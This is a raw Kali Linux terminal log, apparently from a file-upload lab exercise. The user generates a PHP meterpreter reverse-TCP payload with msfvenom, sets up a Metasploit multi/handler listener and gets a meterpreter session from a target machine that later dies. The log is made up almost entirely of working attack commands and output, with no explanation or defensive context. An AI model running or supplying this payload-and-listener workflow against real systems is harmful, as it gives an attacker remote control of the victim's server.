





fatima㉿kali)-[~]
└─$ sudo su
[sudo] password for fatima:
┌──(root㉿kali)-[/home/fatima]
└─# ls
Desktop Documents Downloads Music Pictures Public Templates Videos shell_low.php

┌──(root㉿kali)-[/home/fatima]
└─# rm shell_low.php

┌──(root㉿kali)-[/home/fatima]
└─# ls
Desktop Documents Downloads Music Pictures Public Templates Videos

┌──(root㉿kali)-[/home/fatima]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.88.213 netmask 255.255.255.0 broadcast 192.168.88.255
inet6 fe80::a00:27ff:fe6b:6c33 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:6b:6c:33 txqueuelen 1000 (Ethernet)
RX packets 2213 bytes 583510 (569.8 KiB)
RX errors 27 dropped 0 overruns 0 frame 27
TX packets 469 bytes 76093 (74.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 480 (480.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 480 (480.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

┌──(root㉿kali)-[/home/fatima]
└─# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.88.213 LPORT=2222 -f raw -o fileuploadpayload_low.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1115 bytes
Saved as: fileuploadpayload_low.php

┌──(root㉿kali)-[/home/fatima]
└─# msfconsole
Metasploit tip: Export your database results with db_export -f xml
<file>

.,,. .
.\$$$$$L..,,==aaccaacc%#s$b. d8, d8P
d8P #$$$$$$$$$$$$$$$$$$$$$$$$$$$b. `BP d888888p
d888888P '7$$$$\""""''^^`` .7$$$|D*"'``` ?88'
d8bd8b.d8p d8888b ?88' d888b8b _.os#$|8*"` d8P ?8b 88P
88P`?P'?P d8b_,dP 88P d8P' ?88 .oaS###S*"` d8P d8888b $whi?88b 88b
d88 d8 ?8 88b 88b 88b ,88b .osS$$$$*" ?88,.d88b, d88 d8P' ?88 88P `?8b
d88' d88b 8b`?8888P'`?8b`?88P'.aS$$$$Q*"` `?88' ?88 ?88 88b d88 d88
.a#$$$$$$"` 88b d8P 88b`?8888P'
,s$$$$$$$"` 888888P' 88n _.,,,ass;:
.a$$$$$$$P` d88P' .,.ass%#S$$$$$$$$$$$$$$'
.a$###$$$P` _.,,-aqsc#SS$$$$$$$$$$$$$$$$$$$$$$$$$$'
,a$$###$$P` _.,-ass#S$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$####SSSS'
.a$$$$$$$$$$SSS$$$$$$$$$$$$$$$$$$$$$$$$$$$$SS##==--""''^^/$$$$$$'
_______________________________________________________________ ,&$$$$$$'_____
ll&&$$$$'
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... . .

=[ metasploit v6.4.99-dev ]
+ -- --=[ 2,572 exploits - 1,317 auxiliary - 1,683 payloads ]
+ -- --=[ 433 post - 49 encoders - 13 nops - 9 evasion ]

Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project

msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.88.213
LHOST => 192.168.88.213
msf exploit(multi/handler) > set LPORT 2222
LPORT => 2222
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.88.213:2222
[*] Sending stage (41224 bytes) to 192.168.88.236
[*] Meterpreter session 1 opened (192.168.88.213:2222 -> 192.168.88.236:40335) at 2026-05-14 00:48:35 -0400

meterpreter >
[*] 192.168.88.236 - Meterpreter session 1 closed. Reason: Died

